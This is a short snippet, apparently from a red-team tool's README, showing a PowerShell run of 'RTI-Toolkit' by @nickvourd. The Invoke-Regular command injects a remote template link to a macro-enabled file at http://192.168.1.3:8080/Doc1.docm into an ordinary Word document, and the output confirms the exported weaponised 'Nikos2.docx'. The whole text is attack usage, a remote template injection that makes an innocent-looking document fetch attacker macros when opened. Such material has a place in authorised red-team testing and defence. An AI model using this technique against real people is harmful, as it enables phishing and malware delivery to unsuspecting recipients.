 PowerShell
PS C:\Tools\RTI-Toolkit> Invoke-Regular -InputDoc C:\Users\User\Desktop\Doc1.docx -Link "http://192.168.1.3:8080/Doc1.docm" -Output Nikos2.docx -TemplateName Legittemplate.dotx
~ Created with <3 by @nickvourd ~
Version: 1.0.0
[+] Your InputDoc as Back Up: C:\Users\User\Desktop\Doc1.docx.bak
[+] Exported document: C:\Users\User\Desktop\Nikos2.docx
PS C:\Tools\RTI-Toolkit>